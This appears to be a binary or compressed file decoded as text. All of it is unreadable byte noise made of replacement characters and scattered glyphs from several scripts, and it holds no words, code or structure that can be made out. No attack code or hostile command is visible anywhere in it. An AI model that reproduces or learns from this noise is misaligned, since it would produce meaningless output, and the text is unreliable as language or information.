kԑΥ䍊�*4�%�4�*�YL٨� �5��G�)ȓ��1�"���0���w�!�~�՝���(�$1�%�z%�Ku��|x�^��$?#����� ���;�=J`l��ՐyR��[��4�b�g�LQ��;�0�?ˑ;q��ttJ\�AK#|!02*d�!@�%�z6�.Ƙ`�!E���4�cc�j�s�4s	�N	Q:�֚��׹�Jw���[5�=A= ޺C��J:Q��Wlt���d�@��i)U����摡��F�|�ɨ���VL��ܡ

N�F�e�z�8�Q���E��e��̌�c.(�?A����i~�a]��..
S�3ȽF�����+_�+O�8�>=JdnV�O�G:8��;�1�����SﳯįB���Qx_�G&��K
�;#K0ėH��өO���3��j�A���v�1� (��#����"f�A�C�"�A���)�@a[��"I(�0����K�M�TR�R2M��s^�����͜��2FS�G{ӱ�O���<�	ס����b�v�1�"tcU	��,P��|����u��A˓��Tr8�\7�I�8]��#\UV��+���>HކT�<�!���	\dRѡ�A�9����6݉�� Zq2��.0��y{���bN�Fj���2j�Ռ[����O��8	�2_���~�<.H���~;����Qg@+Vaw!Os�?���pF��N���
�NC�]x5�Mb3��֦�3Đ��\av"��c�Dd� \�d�n�9bR)��iȅ1Z5�H"�'�g��F{96A��ױ�G�1vL�����A+b>�ס+��T�N���<Ǜ"��.���x}����SK%$Z�r��U$+U,�&Y�:�I�8'��2>#���Z����$�6�ڙ�z��A]'rb��U#�ίV%X�=-��ct>ݞqD,l���%E�F�Q��!7p�\�����>��*E��Q��o��z���Q�A��H�{(b>I��|y�����m�!Ӡ9��Ě��GZ�	���Kr��kb�`Av7 �����qKm!RyD��B1oI�7�nd!���J;(�T �ABȺ�CQ�Z��h�rUa��F.T�!<m(�hb\9�-Ť�q��0Ոn{64ee�h~X��5;Δ9�pa�`�<�27�43.�Z�"g�Q���3D��3�n5G�59ܣ���0Q9�#U�U�2�ܦI�cX$Ԗ�r=�n?�:ȁ�Lķ�+�+I8�Έ��x�rX�R�{���z���c�N\�� BZ�(�1�QEؒp�c,(V�1Y���;ߎ� 籣DV$~I����B��!�@���AP5�����RJ�	����b3�%�b$n,�g�!
���B�������u�����b��t�	�w�솂���z!��CEh6i��L�)��lI�F�\�Y	���)u�j	0�а�7�ʊc$tn&5%(7!7�4MCV��!��c4�"��/�R�"p � ��!�L/Q1�Xh=����¸1��J�D,ژ�B�����-9nt�����|1�-�s$��#�!jaȆ��px7=�N�H���=��H��N�������!)�������Kƴu�/��G5'�I4'�6J�HԖ�-�q7��f�)f���p�i����Fe0�Lpf� ��X�$�� �g��h�\����"�*]le�<.Q��T��ȹ�L�r����}*���I��u!�È����<���cGB���F'�Z����Y�^����QV�f��.�h�C��i����Dl�M�5�tD��X���#!�m�������d��BJ`���s;���'���5ϸC���ܟ�+U'�z��:Խ��н	nOF�$�~䷗>�GbO+��������� ��}ZA_�F�x�u�b4>��|��f�_?&�*���.m2���WR<$�Zׅ��[�g�\��h�{�H�\��� �n�~��a�\!XbZ�D(����$�m�3)�~�gP����vuc$�q����OB+D�g�)xk�P��C��p����z�-��-��V��o���慗C;���C��s\nnz����R�b�<��X�z*0���F�ʫl���OFF��"��B:Q���,�;�S���7ͺO�á3�;ȼ"�;n��� �k$���V����O����S�K��D�$7>�����G��ӛ�#�;�������;��I`���l֫4�I�E���;cE��&�>���7���:���!��"I�S؞�tQ��R+U�5~	��L�B.��)6���4��{�d�68\e���'����v�r���n䘟s�ЩF�|��	lsO�zU�8����.�7�(���lj��A6p�ʎÑvX��mH-�bQ�-�.�1r8[�b�1��#h� G2챩\�_�;�!r��	ZYg��	���?�K�Q�+A���gș���,H��kS�����-I
��.�#B�A-`�dt�&mx�S�:��~䧊��ԩ*w#�P�"��M���>YJKF�H[&z���������BbHPi`˸�rc&r�2�vl�|��)h\�ЄXW7.P���n[���SXg.޲8U��� h�Έu"U�4�{��gآZ�#>�������F��|v���HbL�T��{���0|���)ܲ���IQq+B��/	&���B�q����+HT�n	8=&����@�L�k�{zYL(%����q=��/A-l�'���z9/�}��~���ᗴ���߄�ǿ����� ���ׄ>�	 I�
��&���	���7�{z�����zsI�H�F��p�AM��%~^�e�1+�"����.���jH��NSl����ߡ���Wf�I�c�]��n�L`ZK��VD��F�)ʑ���9�!b�%� �/oQ��5�
$�*U�BD�	jw�opB�z$9K��/E"ea������. AiZ�:�[��o4�7ՐI�� y8I~���5��6�s$��ZB ��f�]dU��$��-�`�F�KD���z>��������u^��Yzؽ����� ���,���
���:��^?���ͥ��� ng��a�_B(���$�-Fω�4j�R&-KC�=��Də%�kǃҏy����Ş��!d�jpm�	67�pĔ�rh��v�bCI���j�vƒ�-`�)!sȉFx=��*��!0���iK�[("�1�-Xm0���wD+��5�hwd�P��j3:�m��ԓ�Q�\��NI��4Xlʧ�6��7�L�?B��@(O'd�J����:��3ǹ�L@����[��8��_��i�0�I��]��Z_F�>�/�����]Yɥ�z��G�?���":����y$����2LS_�R}�mIjC0UnR��4L�Q��@J�:O��a�(��##e�+C�lC��h��"vB��K�2=���^�-؞�����!�C������L���2¿SD'!MΰcR�"\2�^�UT:V��F��Ou�_Ѫ���j���U��)�d$V��|����AJ�	��H�!$��cH�m!��# j3#M��A!���<C��,����~<�_��|�����]����C���$�l�����)�r5�%�xS�_�_B}wg�ܝgg�d����ɮ�v�E$y�%�SK��g�Xc��ǨS�D~��s-��)�"�?���ȥ�5�)�t'`���J�K�	D,���>:��sU��$���|L�أeP �Jw=$��s�/�11&��c4�N��56)MqyM6Z�P���Uf�����-;f	4���sF�k�.Ie/���m!�͖[H(C��� ra��HK�VkS�?VlB�2p�-�C���x�,�� tP�K^���3���{-M�e���:J��D���M��Ah�+����-YL���^�n��F�"��oԖ}�o�>t#��>ϟC��820�F2yRV���%�=\�$��ȡ7����M0��2�%��Q'ؕ�Z�i3�����X��U���W��V��5&�,k9D>�o�7���w�1e�Ij'd�� A5�>JI��p�["�9Jt��G�#_@֥w�,^�4Q�&Y4�#�p"�L�1�!�0dp0�C�]J!��f��d�4_Xdyk5-?��H��ChS�IK9��D��FxMRp	5�;b�%"2�	,�{��B��9G��a�;8P�z	�D�G���g���ߎ���~$�r��~���D[1����j��B�BG*�9���o�-'������a�8F�?�5���:w�Y?��2Z5(������Q�9���f�	��D"х��	ī���"C�	j&FZO"_/w%����D�
Qn�p��֋`W"`9�D�	��6���6�q&w��S�-�$J��);2f��X\���2��d�]�Ŧ� ��:pؒĆ���CR=��K���K��{����H��3�-GF���lש-v5=.E?�S��#��S;�><|��J>�&u��Ǐ�X�p����~�T���(�2�@�*9OC׀B�R��(MB�=����VI��\������5�"�Wb��)�5��7[`O4I�����0�����@{o��Xw658Z'��B�jmMփ+e
�0 1�Vr�nN�J�l��p1�(�<j3m
n��}E���&�2�"��D���i��{��T�A4�����;�.�&���ɂA��C[�&	�@��R�� G0C��}�����	�����ђ�XKZϩ�� 'u�~�rOض�ئ�zx-7��9`�!�>��|w�w?r|��^ D�#�#��w�7�҆�v9���E8��OR3NNF��l5�_����$����W��Y"�[�p=7!�d�W��~׺�|"���D"Q^�5C��b$.VhJ+��G���ߨ�>ɲ�)vrU�(�5��K�5��$� #�BVo�A>X���%xR�e�S�G
,Q�E�XԠm�������t����Qv�*�.5�`�MPic��9��A�GjDUT�"���\�qN�U{B�2FT��n��P/��֗D��v���^�a؎.PĲO���ԣR�tW�BZ�->^;?q�����\x�4}��Q�P��>�C�n3h�4/v*��cof���N����&�Ū=�k�m�}���@d�
e<��-��4OM�:���C�Rخ����B�|���#!.�,�	S�\}n"}�����0o�ܐ}���SE�4���v~�Z�����9!=٨����&�#'����4�N^�dYTQb0�1NP��h�_�'L=C؋��h�n#������t��	�+#�KpB�}�d�WC�ٞ��l?WR=U�,A�,�Ȇ���/O�������\�c
�"���؆Iy)�
X���8A��+�!���}N"FD��-�'��=��k�
8%9�D"�ёf�oneUI��Xg�A�/apB��2���9���QP�Ǩ��P���m��H�J�51�R& tE��4��)c����6��Ln�"Ey��G"{����^�2�5z%pP5�?�����,S���ٲ(z���%ǸG�!�}� ��R_rI2Y|�4�^\����H��9�$�]��*J���Q��h�)p���;�.�wD��Pp��z��y6���ț82=>L,έ�@��@�����e	c���80K�v��6��:��t|�c�%�z	��|�e	�6�*7N�d�,���#܈�QP���� �+F�5��o-K���(���A����ܔ !���!�Ѕ3�G��7=�)��ch������h[��d*���y�B���;܀��j, 5u#@����BEE��b��?��ؗCB\�cV>�����c�)��y��y����|O��|��A�2�r�9lK��lHd7���	0V�e)B����%3�R�e'���Fr�"_� b崘:#FN�
>��{��
�Cg�_�췓���?s�A�מ�^5�m�Y,�j�J#��7 ��I�t-�4CX��{$ .X�
����P�K��gb}\��<��BA�����2[����DN�tg�I���H���>D�����~�5���6�nJ��E;iQ��X[4?Q�,�Ě �dn�ǰ=4-����)$|�m�]�e�]�x��|���G�=E�����p~�ٽv��;,��\"K�"��t'�>�D3|�r��NY�4hC�b1�#4�XR���@Z��N�2��[RK�Å3i�tB^�#S�`Al���YIx9՛�nx)�Y��P'�_L�=[t1 MN�Z�VTP�=J��E�lE"U�1!3(ĉ-)�g!�d#��6H@�a���ٶ�6gR˂B4%
2�Y	M̤=R&/��M?Aj4�C�a���9Vg$� *Ǣ���Q����&��f9f4��ڽ��F�]��ޤ`�e�E0O��c�Oq�,pM��;Ը?�r&::�����@�nX��1��:Z�ZD���ȩW���#��>�����|�#!��Ʉ�]��W��#b<#�M�;52EQ�\�rЁ4��H�"��� �h�1��٫X� �5n��R�Dg� ������Oh1��10A�戦ܐP��u� S	�AJ������Ng	�ŉ����J��M�c$
8������i�]��Oh�$�6�,�	_�;BU3�&t������G��X��4�G�H�>�D��I�pԝį-�KJ�G�V��������/[�����'B3���_�12ox ��tA&��OR��7w��		@�`GB"P��Y8��~�)�N��X��p$���І��짃ш��@���p�"r��t�%���Cp�Q��_EAnpF��$�@�t�`�C$��g���CxU�'�,�AD~[S��h�i�d�n���,I�U{�g�2���}��%`��ៀc�̋��h���YsA�O�i��Țc�De(�Z�Ȟ�Q?S��er���^":�&��d� ���5>�R7�;�?|A��~j�m$V���G!-Y�F�#-�Z���}�׹�6O�(p�/W��oS@�F�6 d�H`n06�c!��ܡ��(��|�v�}��й�} �8D=ޒ5I� m�1���ɎR!%�� �]�� �'@������=�4��v���6AG�(KO׷%�I�DJ�Sܓ�DY�I��D�r\U�����)P+[_p{#��).���_���wK�ѿ�)d��Ć������ �<5����@�� Bx1�!���J�I	o�X�*���)Q��|�/�d�����b������d�=	h�2=�12<T+��S%4)I�?f�M���E��B�r"L�o���o�O@|#�A��I��Ц���za�o����5�3R�%b��{%3H4�	�v�i�D3TrZw���[��� ���8sJ�rvq{S"��&��զdQ{��0~�,mphT!5�ֳُ�Di�2�Kܸ!T1`f�ru�/_F�c�vF�W�b[�C��,M���iD�B�<�4��
/���s���,�G�{��	��=�.g��T����`:�m}O�N��C�5c�8-��P=�>$^.�?�ؠ:l�W��b��S��>9E�rٱFHZiz�Q])��ȽI2HJ�"l+Љ	3�f-o'� ��绅�l~Z=#!�;.0A���
I-(m�&����;�H����$�c��HZ!Xⵏ�!dJ��c's��4�X�g�9!;#� ٿ.����8�z?�><�� ^����b^W"K ��M[/W��C[$݊M?!²�t)=�F�$�G��GF��j`f�8뱲�JE�$IK�=��3�1�ݨ��ڡ;ܭ��%!!�~����z�H�\�O��?��;OE�#�e�]LA'�BP����vg«3�#��Kߡ�`�hR��%ƻ��fw�E[�)�HZS7^Õ:?�	�"�E���U���1�*G]gǌ�I.{���nL(�Q,��phs)�sm��f��T��Ks�ה4��<w�"BB	����u�!�즍�8Hm 2ٲ�k�0uG#����8�F�@�6Y6�;���fs�=��7�
��v!�k��Ld�:(>[66E���&%��H���##42d���Y#.r�Ҏ�&�2��h��NN�:�q{�b�}�	
wѹf���9�L�x5=EJ]���1��,|�"�;��Iy.��w���qb��Ő���!wK�XJ�H�1���/�`Z�D��"���y2�.0r�N���a�>�^Ev!�y�[_��؅�v�`6)p5��KG��,����X���`n7����	#[�U�"��|��	.N���	����BR��*�!8y9W���%
jBl�,fX��B�lE%{"��Xn�n؄dp�}���{���"T��[Д�L��<1�B�m�c������/��Ȅ�z�2��a��P�c��(rX��a��c
;�n�2NG��Ro�@����rn^�T=�*Yn���z�5pK~�EiB�m�\����O�����A!���$`;���yY5[r2��ic�r$������(���ndgј��_D��(�
i!6}���_����AB��#q:�C�@�\�-c��Ɋƅ�(tju�&�����І��b�Z�N�/�Q2�v�iHJ�SaLJ#>��ȟ"&�c�٫=�}�I6v<���{fA�3�"ڌ�x�RH��Lf����t>D��Uo`�}q< �T�2U��u�ϡ�?�|�h��?�Α"̖�"�b�d��������1�'�	bylP���JY(��&9�$Xm`��=��Y�7�)��"��i�p�9��#�w��}!c�~�:��~&�������1��{��[	E�Р��O�1	s��8H{ϱ�&�����E)�XB=�}P[3�Q�z������S$�1
A�R��^�.�ro�	���Fj��ҧc��&�v}�V��b�aw!`�-���'�Ԛ��$��e,h!O6̡,�Oh6���)���t���(w(�_&��lLq	��n6��r�p#'B��3�"ly��K�'��KZ��}���І��lBc�s�����ȃ�c����|w�98[�D*�Q�CC�;�)
v��NkhEXtCT�ʞ�� �R~��6Y,2֍��(	5�!Ih�O��YhP9�l��:������2l�O��,�БP\����3��z�k�C�hGF�5`>x���ġ�vB��8I�eZhǙ'� M�Cz�9 :%�	<ӣ�"��#H]H���',R��p2�I#�1�$X�K��2ϴ(�3~�O�!Q�x1��C��?3����	�\�\"ȱ�L�,��(\��C:���yC~>p�aY	c���+R6�9�r��h-�������hZ�O�N+�k���5�10����1��B��q-�k���E����*F�L!p��F9�ȕ���!B�5^Hw���'ٰ.�n���'���r=��)�0n�(S	�=�= �e��X�o�8�|�g�(���62�I5����3��#�ndڦ|L(���=0�S�_&C�C���xdw�Ƞ>�9�
�j$����6�>$W��"<v+�M��=�
C��F�P������0z�M�/BN<&�|8S ��&��̃\~�W�zd����9od���RG��T��*Q�ս�$�dե��(� M�#-��+6o�Wb{Y�6�-�͡9�t#WȓWF��|�F�5���C ]�@^$U��'U��rP����B���k$P� ��2Co�C�.��� #h/i�V9n��R�Y0�c�1��E� �~
�%���%�-އ���%����tJh]�x#�[��܂6������e��p����%�ji�k#va�Eznc\�f@��*����-~��u6ޓQ�@Qm��'l4E�V5��d�ph$�����\r1�h���|�٬����!v]�"d�l�q�#����P�B�,�ݖ�������ڟhe c_����1]��'&�ކ�w�����8���W�7�C\�%�vh����)�H�ݏ��P�H��=��A22'��t*"�Л��μv/��vn����i��)di���������>���V�'��(�QH�J+��|?����/�t���dCI��J��#e���d�&Cy6!�>Ę����{�bįSv�1Pd(��:�M����g��"昮���i����S�����(�p�"h�	ǑU٢��"B9��f�qи�;��x�0��+$�ǒϊn �)(������&|�l~��n{"�.Ĩ���D��]ƧFU��8:>O���l�=�l5���eQS9BZ�e�G�L�0��@6�.W�t��/ଦ�smTk�,�k"���_f�,C���G [4��P�F���Dh iz� �0����ʊr��$7�$�BM���H�Sj�%�l���@�i�{C��j
�����ܣ�
.�IE�7��ȍ2h(�]ǃ�����p7���Ԣc��F�e�H-�%�zEp.MH1��H�2anr��#��I�FCl���D�,���T��ԖĴ� ��������&�Cҙ3��C$�ס�t�*R:��J��T(%�FK�����(d�1�;$��*��(�,�ld^�I`���r�q-QB#5!7���1�\b�b6��cs~Ơ�Q{����E�E.����~�-W��E�H�)��}F`��Bi�#�����E�uH����5�!�:L�=����p���t����B͊
���B�~�gx,tn���/s�Z�CJ:7���r�ZٳO�kމΰ2��������<4�t�jUj�e
7kH$5j��k6� �X�c��R,��)aJc'iZ���=ؕ�ЈHȇe%&��k���W�F�g�նMi��@�6hCbѪ$XX�K1)�̅zc�f	A��Cb�$��>���U�ѭƯ� E�K�?DŋA����t:9(q�E���  �ᡊ�����\Ȳ-�9c����A؏��Gxɧ�����y��Fxcǻ���u_��3��*^��$���:0 �(�#Ė�m��	a�|�z���\�	v�C-�)	S�5���h߀`=E#o���?�XL)r0%�|��t6tt��hַ�\�G#�&��$�2�F�'+�j��P`�y �Yn(O ���9M��W���T���Š�`��ʗ�������,�5�GVp����P)�Fz,�Z��Q�ȌǙ3Q�UY���7�d��� ����
�+ԓR����G��VLvw,���Y�@�Z
�>=<r$s[�A�4�T��K��4;%P[_R*�L�j�Z�D��cȊ�װI��Q������{��k35.h��
A`�(5n&������3�{6~&BR`$������%��*�ݜ����&�4�1!�,�J�X��J���D$	{�Z��Aqg��։����Ŝ�$�j��n�ߣ����7�v��Kd[8�	���	Oe���L�1m^ϖ�%@�Q��d�Bn�ht]��4d5����N�&vA:��|3p`)�����jMO'��hY�I�a�N�D�{S�����Bv"ʞI�P�x�K�����*Q�װXR�<i��'�����%A�-Qzߡ|E�~����HT�.j ��G1亣=߁pp�0p��B���1B���Jk��
�����ܲGKq�)-m��?��MKc	���$gR�V#`�s9�/Ss���J36�h#�P���XC�3���)d��=����$E�s��sp�Gv΍��2�?Y�X�(w��`��O�Ƅ���S��\_M`�Ӂ!�$U��C셗х�a�ɠj#0�X�o���a�ޔH��6!D��Q�����r_NYg�/$�U���f!6���� O������O1je��Y�l�CX��u�q��?�9P�6�>	yR"�a!��I
[4�ݍ�3�pa�"�گ�� �Fn���[B���HT�5����-i�m�g'#��v!nGކ�^8�fU[/_�O�����N�V:��>N�㣯	������$6>"�2:�ca�(7�jnX_
��;�d�N��~Hk� �~�,)WeMOA���sd�8
H!f�&���)c
P�5#Iz(q[$�d
���9����{������M���D ς@��P��9����ׁd[!vNZ��	~�@,x}�=cdpúp~�]B�,�Q�'3�tYr��Y��Y���~�"�1?d��z$�N�紕�.����#Z����JL���:Q7x6g>g�5"��9'����D�JM,�$a�ؾoi4�����ؐ�7"*0�FI���!��N����5�ۇf
��TIXc�.Ƿ0)�E�tbh��,���Z9�D�p�����:32�yN���3�ǂ�C�\�(yw� ����)�7O�UC�I�ѫp��]	��������	��>������;�ʇ�$�u�?����S*�ȏ9�/��h�С;lf�7</ɰ�~0#r�q%�~B5H�5)�(d�u،�����
nth����ܒ��R=P�jHBy"�� 2��%'(�:�n����6u�/c(zFJ�,Z�)��$i�t0b��ji�,��Q��3���-���L�b��fVhi�Q�~
k�D��{1���7y0�l�H̉����o�~�H����gAOhB^��E�c[�y�؇ϊ	�3�CoBmlx[�	��aQ���'��Z6dl���>G��&������\i�ɱ7g9[��s&b��
�l=	��Jo��L�Y_~��y�'K�@�N�9x��9�%����� �(�!Z֢���=��)�<Ӥ��WKAx1,�L�#=����ű==e+��^�� �W���e��cn�c���Sa�tJYo�}ą�eG
K��Ȫ2�:�/99gʒ�������-��٠�VK�|І����99xgD�~��#�C#ك�|'����ѓq��:e��V�4��=O_@�$K4Yu,�]����F l�z��d�lTO�nd�$��z�ʐ��*��OƗd��dL�7��;qR5��zi,cF��ө���D�7B^M�$��	�5�9�IJ�&�({��(�QI��Og��������$�4Z̃�/5�x:��;��Ⱦ	<5;��;F���&W���-�d�:=��f]��c�Cf|/���5D�U>N0s� �G��䗐a-���(6>��N'Bo�D<�E ��R���/��+qD�Г�Z�!/4��MF�OR$�P���.	|�;���Q��D&��¶�Th��-�h��Cz���0����'�N#|��=�0
�e~��+�H�dJm�`+O!v�Q��"���4�>0^��'cyQ������D�ſ��Q���*��H�VC�|��y�f�/G�c���7����c�M�O����4�)_����P�ّ��#�>|I2���v�2nwE�/q�4��4�_�[, ���6r�qBX�AI"Rmz��L��Kc�hT��=V�ф�ӑ�����M��B:Z�z�f�\P�&�ȑ�����g+�3�����K5�7M_����,�i7�Y�9"ǖ�ߑjI0�D��ʇ��.NǤ�scuBe�%9T|���
�LIc2��욡����Zl��II@��ʱ�+9��Z�'����;��A
G���lc$%#�lW��$�eѺ�X@��]���F�_�p��l�*e�ȡ�(V't�#ck�t^�i@"h{�9�(	e%��A2R7m��-y2[ ���%jsɦIh�v5r��L�G��!{���(%��Q���bg_GI�v��R���dJD��a�b��"w�\�F�׆�F�~0'j�w�({����I��=GH�L�j�5�c�0��|47lg���>:��k�̟���� �Z7��&�X�1�Cv����G3��B�$� ���ȅԆT�� ���K)4���;�KD�l^����V��*�d��)l�[F�Tw��KJ���.I^���D��e��!�H@I���)�����}	8�m�+/$�	*cmN5�|	C΢r6��u�#���0�"�)��x�C
0t^�>N���d�ɂarrԗ�:���B{�&(A�ɴ�ݚ���٣S����Gf��i�^�$��+'s���������vS�&*`J��i�3��L#\Q�����!A'$������{� s�)*���v6��I�=pt$��=�;J��iA��&��m ����Vf�F�z40J\�QZR�5M!�'��x��!�(��^ �bM��x�=�E	7���1N+
h��<�c�'^�+��Lrdϕ�ق��=�+��a�9D���i%92�|9%���ׂtN���<�nF�6+�(�Z��$��?�s�<a&�#D`j�mc�Z��F�ĈO�m��b�Pm��GIk�*Sc�DM��1�7F�\��tb}��P�'�y��hܳK4,�a�d1�e?F�ŬH���`NIB�MN�BV�����L��F�z�j=Aa;Z�LӃ�~R�|O&�f ��y0�T���	����	�Ѥy'
�xttHwɜ���ױb��j�lv�7��|��-xvO�)�>Q?�LR�{<@�c�Y��ў���N�5>α�['�c3E�yH�%=�R|:�'DC�D��3���$a*���(s�H!�*�!Ȗ���@2�����T�2�o���s���ԢT�5
ݏ�ln0�n3���+�j��ΌS�)Dj��qʶL��7����{^	��KAQ%����.�٩�a�4�>���Mƫ'��$J��rO�����"�'#��b�%�N�'�C�dZ�M���(ۢw��D>��R�ד�Igǃ?����d����M�6� � �R���=�m�s�I��1M����Լ�cd(֤.
��ò�Q�����p�Al���Y�ְ24�$�k@��!Xg��FL�Wx�Oa\�kdh���Eٰ�'&�F�M�Z��h���>Q�R ,����3J9���/�8�4-->��j0 kC
Y0����'%z�i�Нs�^����hd���E;,�6+2A/���);�=�?X���B�ux��t���O��U���&�@�h|Q(��jF�å��~��]�s��HN��-���J$}S�M�k�C�[d�ٮ����"$��"�3f��T�ɪ��������l�"��0������L)	�$�]jB�u��
v��P���;���	zu�g>$�b'�ī��'V��=F�`vI����v@�&!VIܦ2g��x��D�Z|��I-,{	��K����L����G�\�"X��,d;�)��c�1�$������)�ܕ�#c��-l�R��r`Z��H���(��A`��>��$�)�h�U�k��dn,����ř���L��К4䶫�ĥ�sdQ�Q,�h��*d� ��I�dR�.��K�-��Ec�"(�E�-�Ű�ӟ�
�1�Ē4�ꌒ3˃.�p ϒ){�7����k<�XI>l��"�Ɩ|x^���z|�"98x�L�ǅ���;I����'r�oa�c�7��<N��£�x�oS��>N����MP�K%n�AՔp�6�lO�FM�fCQFL�v4H��Bee�5�1'vĘ�{1�F��m�%��By�1�X�7�H��I
����7�����'3�8a!�/$�Y�QL���ϰ�^���|�e�`��w��R��f$�1E�?��=�2I��S���IN�7	eR�@أ���kcW�,�|	��1���I�8{��U�cc�c-͚l_Qf�$2pQIt5��"*`���h�9-����a�6.F�N�����;��cs�}�)���C�w	�B�g�3Re��2��B1���b���9�5�rh�f��"��B)�	�19���"��D%��.�`l�M�h��2q[]��BisƧ�Ie���aL�,���o��ӡ�-9HAj gB�fB�i�
0j`سR���`��9�
�z�O�Q��f�y �0�*S8n�xl�5���:(ɸ{<�Z	�dgE��6�G�C�U��%i�B�8�½E���m�U�%������xp�#�^N� ����IF��b�Z�;��6Y&� ���W��\�,���%B" �����@%�7�-LR��5
Ͱ�,�Jq	&��j�`M��!\���)`C�Ƥ�S)�8�1Y���FT���2J�nb��1�B,��#Yb��,T#�!�z��!�L�|���o"�us�M��K)p9!sN�#X$T5j�Ҕ`5d��
���g"�М%���H�����{	�&��G���g$�Ć�>$|xS�I��><����gX�� ���Jhne�����V硴=6��OK���� A5�r#Vz�F��6��*uB��
����^�4B�"Q��/B�n �+��)�[�S%i4�w{�7��Rc�u
�R)�ٹ���i(]
�Yo�ٞ��Zf�`[�ׇ�%�Z�ND�ޔ����������Y��Y�z�ű�c$�W�IГ�2v��I؟O���K�-��B����A�%��p�N�[j�؇gcy�(�$�c�^�1�HF�s&dj��j����F�z��|����g�X	ֆɯvUu�+Ʒ�P���=A��O&1�^�|�f^�d�i.���	���"�"�4-�}��SfG��sT��z16�iN�n��p��L�nX%��Z"T���"	i��a�z	�6(j�jN!�$j^-��#nQY'��~��e� C�M��pc�m���Os�H���	�8|�g�� ����"oZ�v��H�d솧���t4��dH��c-2I߃��������I��ISq���C�$l6n�F�lF�C*[S
�)��Y$�R|Ul�C{Y�{���Y�=�%
�'Y�Ҹ�8"�]��a�mK��3f��%5���X���l&��W��V��b4�����`E�l"9�D���C(lձ�o=LY�Io��؜�č�7�7�A'����L{�KD]��j{Br�o���Uȟ������d��N�����t��z� �9�-p=��"pA����c:$��BF���l�,�E%B3���]�N�� �jYBq-�C� L`r�_��mh��dzC1B���`�͑*�FW"��3�/��e�}���H�o�*I���8L��dQ-������A�5�.�v���4��������IO�X�7'r��=�<�
? c�cs�}�6�������FA��*��u
K<7(��I����B���c�C���BqGk���3���׃ȽD���C�b� �H�����+YC\��ك� ���Ǉ��5�Bj��\ð���Z�����/#���f+��g)�cjm,�#H�5�
N%r@ݬ^J�j3��w��	�)�s��M��R)��A�t2ݛ�b'��"�jF�WCnǺ�jcVS2:S>��Pt-��j�z9��"�Zs]���>�Ձ(ana�&'Lr0��?R7(��MVN�N�g��BqI��M����L��ɅQ>���J>��$�;;��Q���j&�τ@�/	�1J�����֍�����I�DtF!%���"���O�J�]�������8���YWakذ&�|���V��j��YjB�&����Cpc��O��،ulIR�'�F$�d��N�̡���x��dF)�@����T� բ��Z��A����3����Cɳ�
�䝬կ�Lɓq#�d��hG��{ȝ����:VC�������BF2@~�[����c�H~�Þx�S�8t1�4�WќY!l[>�	�B�3���*(yZ� �SH8��F�|�0SB����s#���1���w��I��>�Q��h�e�ы�� $�� d��n�f�t�W����K���� �����2d���2�FEy��M.��&�����F׉a�#��W����h��;4pK<��NQ'�%��Z��0;K~ Zӑ���lc�.=|=�1��$lp�z߃xB�������t-�>?#����G+쎢,�ʏU�)��B��y�!�p�;'G��M!4��j��#���[���c-�M�
B�T
�H�-�����v�TvM�2U��m��§�n�k,�=D.~�,�.Dܞ�4j���f��Iˉ��Yɮ	D�>cr�h�ed��K�-!f��f��#,�2��/h=����(��N�	
c�,��*.�0i{��b�B\��	�'����S�xMpO�BR��(�y$]1��(�C���{�-����(o{��v?�\��c���B�6K��p�D�hL�E"d#�#��~L�����0���#��� ���-�dP�&��CiB�b�!�#�'�G��zɂ����VJ�;P=�>>I�YL�.`�!sl��.�y�D-���U5�26s�nP��"U,�d�������FQDl_#@����r�H;78<�Z��$�R	4+1��P�ށtncL�;�t�H��u�ǘ%9`x��7�S�h�Bŭ(H܅�j�Ѡ�$q�')��Q�zً��n�3AD��$�?sa�r9ߩ��{,~�!���9|�
Ƒ��R1� ^[<~��re1=���:�j�=�@��HŻD��F��`L�$�[���]h�c�7��߇���$��ɨ��!������"�X����XR]�ɣњ���=RnI:�nUO�(�c�(CvK,|Iq6��4=�E�ȎL�oK���j�ӕ�������!�<�zh=é��Bq6����$�|�0NF6 �d�
h'&98`�	�nO��      ��C��t�:9o�9�B�zr���!<�Ӵ�rA�C�<a,@�E�SVOg�di�"':���N:�)�}׋���5�@4aG0�,я4���d�O��Cigk�.�z����l`gm�5"�d�!*R$#I�(4T��38�BeN>Nr�r�$�$�����$�R,�, !����0G ���t�>Z�iT��)V*x����Ց�I�ADJ�0 N�m��0���Q���8�e�ؚ�����6�zpXl"$8Vӈ5ldr*0Ҽe1!� �"�h������?�ISۂ>��� $��:L p�|ap�Թ��T#o�I���`��L�00� 0�A�t�@؂�PQD8Z�����Qm����W��徬��@0`��k8��W�9�A0� OL X��vi������F'�u�h 1f� Cda��<�Rk�Ѓ�D>�sU>�C�y������AC4!@8���F:���JD%褃����VXb���Y�Q�<�I[ILsD ��.�a� Fi��JDq�,�����~�T�k���&��1'�,�0@ H( ( �!!�q��j�|3VE���zF�|��v�"H�bڛ��%�4���C�*R�8{/�M8S!��.iE1X7�!��Rb9`0��h*(3�ԃS�0,�D�ms�@�V5T��X���,�� � Rd>�)�Zc��h�������H.��5,b�	LB ������)#�Hπ!��eTRu��vM�(6��]fP@TS#s��&���uF$�1j֏�i�65�g55���� @�AJ�E.����Ԏ>%��-'�8��|@��@��D��E'L-vgWBx&�P( ^
Q�>a�Pq3μ��{�)�Z�ͤ=0 �0'[e�23��`(0 ��S�:�_���E�Z�=�. �P1��� !���� bI���T$s��Ay���c��iTg5���0���:C�0����R��ȃ��8� (G��+k:+���?��vl�@�p[ԟ�TeR$q�T
�~�0��,E�M���cgң	�w�5���b�І  �&?��bh�� �BBY�0z����=�jL7����FgՅ���y'CBK%��X��X�#Z%7���� mȲu��҂
�4��鶈p���4 ���&H�NJ,�a:/�u�w�	�'��@�^�4���Rt� �⧼L�����_��,2L�� ��X>�� ���V�#�&�L����O���Vr!%���`�I����!~��.�l ,6��J&��1y\$�Je3�J�� H��p�Y�X�9e���P��mm��.#T2BDu�}���g���Nõ `6�+�%:� ��j�g�n�2c ��o�T#��[$��<��B�"�����6Xu�O:Ԣ~RW���rZlz�XiEc�s
ECX����3e��q�.�����6�R��{B�� � �k�'äC�l��L4Ll�� �GE�������)�7S�`����+�,����$�/�W\.��lb�Sn�M� _�J�<(;�]�\� ��"J.%Ȟ: �T굎�IRn3����h��--����W8Қ� �c�*Pi��2�8�4T�����V��'p��殉�2���J{�S�&aDp.^3Nơ��f=�]�� ���PQ�VZ�6��7_02��đD40'�#b&��C��)��<����]�ѳSM���� B-6���!����(0�@<e��e3[� ���h|��V!�k��_r��f*L��Tchc���N�U�T�#���F��J�=��������
